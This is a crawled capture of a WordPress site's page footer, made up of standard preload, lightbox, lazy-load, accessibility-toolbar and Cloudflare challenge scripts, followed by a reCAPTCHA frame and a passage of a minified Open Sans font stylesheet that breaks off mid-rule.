var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/whiteknightpress.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" src="https://whiteknightpress.com/wp-content/themes/twentytwelve-child/js/main.js" id="main-js-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://whiteknightpress.com/wp-content/cache/min/1/wp-content/themes/twentytwelve-child/js/filter.js?ver=1760538081" id="filter-js-js" defer></script>
<script type="text/javascript" src="https://whiteknightpress.com/wp-content/themes/twentytwelve-child/js/jquery.customSelect.min.js" id="custom-js-js" defer></script>
<script type="text/javascript" src="https://whiteknightpress.com/wp-content/plugins/easy-fancybox/vendor/purify.min.js?ver=6.8.3" id="fancybox-purify-js" defer></script>
<script type="text/javascript" id="jquery-fancybox-js-extra">
/* <![CDATA[ */
var efb_i18n = {"close":"Close","next":"Next","prev":"Previous","startSlideshow":"Start slideshow","toggleSize":"Toggle size"};
/* ]]> */
</script>
<script type="text/javascript" src="https://whiteknightpress.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js?ver=6.8.3" id="jquery-fancybox-js" defer></script>
<script type="text/javascript" id="jquery-fancybox-js-after">window.addEventListener('DOMContentLoaded', function() {
/* <![CDATA[ */
var fb_timeout, fb_opts={'autoScale':true,'showCloseButton':true,'margin':20,'pixelRatio':'false','centerOnScroll':true,'enableEscapeButton':true,'overlayShow':true,'hideOnOverlayClick':true,'minViewportWidth':320,'minVpHeight':320,'disableCoreLightbox':'true','enableBlockControls':'true','fancybox_openBlockControls':'true' };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-file__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
						var unlinkedImageBlocks=jQuery(".wp-block-image > img:not(.nofancybox,figure.nofancybox>img)");
						unlinkedImageBlocks.wrap(function() {
							var href = jQuery( this ).attr( "src" );
							return "<a href='" + href + "'></a>";
						});
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".png" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery,.ngg-galleryoverview,.ngg-imagebrowser,.nextgen_pro_blog_gallery,.nextgen_pro_film,.nextgen_pro_horizontal_filmstrip,.ngg-pro-masonry-wrapper,.ngg-pro-mosaic-container,.nextgen_pro_sidescroll,.nextgen_pro_slideshow,.nextgen_pro_thumbnail_grid,.tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'image','transition':'elastic','easingIn':'easeOutBack','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':false,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false,'mouseWheel':'true'}))});
/* Inline */
jQuery('a.fancybox-inline,area.fancybox-inline,.fancybox-inline>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'inline','autoDimensions':true,'scrolling':'no','easingIn':'easeOutBack','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':false}))});
/* iFrame */
jQuery('a.fancybox-iframe,area.fancybox-iframe,.fancybox-iframe>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'iframe','width':'90%','height':'90%','titleShow':false,'titlePosition':'float','titleFromAlt':true,'allowfullscreen':false}))});
};};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
/* ]]> */
});</script>
<script type="text/javascript" src="https://whiteknightpress.com/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js?ver=3.1.13" id="jquery-mousewheel-js" defer></script>
		<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Skip to content</a>
				<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-left pojo-a11y-" role="navigation">
			<div class="pojo-a11y-toolbar-toggle">
				<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Accessibility Tools" role="button">
					<span class="pojo-sr-only sr-only">Open toolbar</span>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
						<title>Accessibility Tools</title>
						<g><path d="M60.4,78.9c-2.2,4.1-5.3,7.4-9.2,9.8c-4,2.4-8.3,3.6-13,3.6c-6.9,0-12.8-2.4-17.7-7.3c-4.9-4.9-7.3-10.8-7.3-17.7c0-5,1.4-9.5,4.1-13.7c2.7-4.2,6.4-7.2,10.9-9.2l-0.9-7.3c-6.3,2.3-11.4,6.2-15.3,11.8C7.9,54.4,6,60.6,6,67.3c0,5.8,1.4,11.2,4.3,16.1s6.8,8.8,11.7,11.7c4.9,2.9,10.3,4.3,16.1,4.3c7,0,13.3-2.1,18.9-6.2c5.7-4.1,9.6-9.5,11.7-16.2l-5.7-11.4C63.5,70.4,62.5,74.8,60.4,78.9z"/><path d="M93.8,71.3l-11.1,5.5L70,51.4c-0.6-1.3-1.7-2-3.2-2H41.3l-0.9-7.2h22.7v-7.2H39.6L37.5,19c2.5,0.3,4.8-0.5,6.7-2.3c1.9-1.8,2.9-4,2.9-6.6c0-2.5-0.9-4.6-2.6-6.3c-1.8-1.8-3.9-2.6-6.3-2.6c-2,0-3.8,0.6-5.4,1.8c-1.6,1.2-2.7,2.7-3.2,4.6c-0.3,1-0.4,1.8-0.3,2.3l5.4,43.5c0.1,0.9,0.5,1.6,1.2,2.3c0.7,0.6,1.5,0.9,2.4,0.9h26.4l13.4,26.7c0.6,1.3,1.7,2,3.2,2c0.6,0,1.1-0.1,1.6-0.4L97,77.7L93.8,71.3z"/></g>					</svg>
				</a>
			</div>
			<div class="pojo-a11y-toolbar-overlay">
				<div class="pojo-a11y-toolbar-inner">
					<p class="pojo-a11y-toolbar-title">Accessibility Tools</p>

					<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
																			<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Increase Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Increase Text</span>								</a>
							</li>

							<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Decrease Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Decrease Text</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Grayscale</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Grayscale</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>High Contrast</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">High Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button">

									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Negative Contrast</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Negative Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Light Background</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">Light Background</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Links Underline</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">Links Underline</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-readable-font" data-action="readable-font" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Readable Font</title><path fill="currentColor" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Readable Font</span>								</a>
							</li>
																		<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Reset</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
								<span class="pojo-a11y-toolbar-text">Reset</span>
							</a>
						</li>
					</ul>
									</div>
			</div>
		</nav>
		                			            
                <script type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
                    jQuery(function() {
                                                
                        jQuery(".tooltips img").closest(".tooltips").css("display", "inline-block");
                    
                        new jQuery.Zebra_Tooltips(jQuery('.tooltips').not('.custom_m_bubble'), {
                            'background_color':     '#000000',
                            'color':				'#ffffff',
                            'max_width':  1000,
                            'opacity':    .65, 
                            'position':    'center'
                        });
                        
                                            
                    });
                });</script>        
		<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://whiteknightpress.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c253e4eed07cf47',t:'MTc2OTE0OTgzNy4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 182
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="bs9mZ0tHQGvf0gnCWbuBcQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769149842806');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://whiteknightpress.com/wp-content/cache/min/1/wp-content/themes/twentytwelve/fonts/font-open-sans.css?ver=1760538081
body_size: 420
content:
@font-face{font-family:'Open Sans';font-style:italic;font-display:swap;font-weight:400;src:url(../../../../../../../themes/twentytwelve/fonts/open-sans/open-sans-cyrillic-ext-400-italic.woff2?ver=34) format('woff2'),url(../../../../../../../themes/twentytwelve/fonts/open-sans/open-sans-all-400-italic.woff?ver=34) format('woff');unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Open Sans';font-style:italic;font-display:swap;font-weight:400;src:url(../../../../../../../themes/twentytwelve/fonts/open-sans/open-sans-cyrillic-400-italic.woff2?ver=34) format('woff2'),url(../../../../../../../themes/twentytwelve/fonts/open-sans/open-sans-all-400-italic.woff?ver=34) format('woff');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Open Sans';font-style:italic;font-display:swap;font-weight:400;src:url(../../../../../../../themes/twentytwelve/fonts/open-sans/open-sans-greek-ext-400-italic.woff2?ver=34) format('woff2'),url(../../../../../../../themes/twentytwelve/fonts/open-sans/open-sans-all-400-italic.woff?ver=34) format('woff');unicode-range:U+1F00-1FFF}@font-face{font-family:'Open Sans';font-style:italic;font-display:swap;font-weight:400;src:url(../../../../../../../themes/twentytwelve/fonts/open-sans/open-sans-greek-400-italic.woff2?ver=34) format('woff2'),url(../../../../../../../themes/twentytwelve/fonts/open-sans/open-sans-all-400-italic.woff?ver=34) format('woff');unicode-range:U+0370-03FF}@font-face{font-family:'Open Sans';font-style:italic;font-display:swap;font-weight:400;src:url(../../../../../../../themes/twentytwelve/fonts/open-sans/open-sans-hebrew-400-italic.woff2?ver=34) format('woff2'),url(../../../../../../../themes/twentytwelve/fonts/open-sans/open-sans-all-400-italic.woff?ver=34) format('woff');unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F}@font-face{font-family:'Open Sans';font-style:italic;font-display:swap;font-weight:400;src:url(../../../../../../../themes/twentytwelve/fonts/open-sans/open-sans-vietnamese-400-italic.woff2?ver=34) format('woff2'),url(../../../../../../../themes/twentytwelve/fonts/open-sans/open-sans-all-400-italic.woff?ver=34) format('woff');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Open Sans';font-style:italic;font-display:swap;font-weight:400;src:url(../../../../../../../themes/twentytwelve/fonts/open-sans/open-sans-latin-ext-400-italic.woff2?ver=34) format('woff2'),url(../../../../../../../themes/twentytwelve/fonts/open-sans/open-sans-all-400-italic.woff?ver=34) format('woff');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Open Sans';font-style:italic;font-display:swap;font-weight:400;src:url(../../../../../../../themes/twentytwelve/fonts/open-sans/open-sans-latin-400-italic.woff2?ver=34) 